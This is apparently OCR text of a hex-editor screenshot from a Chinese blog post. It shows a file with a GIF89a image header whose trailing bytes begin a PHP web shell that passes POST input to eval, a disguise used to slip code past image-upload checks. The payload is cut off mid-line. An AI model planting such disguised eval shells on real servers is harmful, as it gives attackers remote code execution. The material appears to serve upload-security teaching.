 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 47 49 46 38 39 61 00 01 00 01 E6 00 00 D2 D2 D2 GIF89a....æ..ÒÒÒ
0010h 8C 8C 8C 58 58 58 FE E3 AA F9 F9 F9 A4 96 71 43 ŒŒŒXXXþãªùùù¤–qC
0020h 43 43 C6 60 5C F1 F1 F1 F5 F5 F5 99 99 99 51 55 CCÆ`\ñññõõõ™™™QU
0030h 7B AB 51 50 3A 3A 3A 28 29 4B FD FD FD EE EE EE {«QP:::()Kýýýîîî
0040h FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9 C3 ÿÔžËËËäääþ·™éééÃ
0050h C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3 B3 ÃÃ“““V)('''ááà³³
0060h B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB AB ³X\…Ëíÿ‹×ÿ»»»«««
0070h FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4 4E ÿåÍýÝ5...ÜÜÜ¤¤¤N
0080h 45 2E 8A 39 48 D8 D8 D8 FE EC B0 7B 7B 7B 84 84 E.Š9HØØØþì°{{{„„
0090h 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa
00A0h FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h 67 18 FF F4 B7 E5 F7 FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h 76 61 6C 28 24 5F 50 4F 53 54 5B 27 7A 6F 65 27 val($_POST['zoe'
CSDN @重庆森林不在重庆